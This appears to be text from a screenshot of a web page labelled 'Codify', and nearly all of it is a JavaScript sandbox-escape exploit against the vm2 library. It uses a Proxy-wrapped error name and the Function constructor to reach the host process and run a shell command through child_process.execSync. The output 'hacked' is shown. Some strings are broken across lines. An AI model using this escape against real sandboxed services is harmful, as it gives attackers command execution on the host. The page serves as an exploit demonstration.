 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return
process")();
throw
process.mainModule.require("child_process").execSync("ec
ho hacked").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
hacked